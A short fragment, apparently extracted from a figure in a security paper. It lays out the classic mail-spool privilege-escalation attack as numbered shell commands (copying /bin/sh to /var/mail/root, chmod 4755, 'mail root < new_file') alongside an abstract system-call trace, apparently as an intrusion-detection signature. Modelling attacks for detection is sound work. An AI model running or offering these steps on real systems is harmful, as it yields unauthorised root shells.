 1
cp /bin/sh /var/mail/root
open_read
('/bin/sh', user)
open_write
('/var/mail/root', user)
read
('/bin/sh', user)
write
('/var/mail/root', user)
chmod
2
('/var/mail/root',4755)
create
3
(new_file)
4
mail root < new_file
exec
('mail','root',pid)
read
(new_file,pid)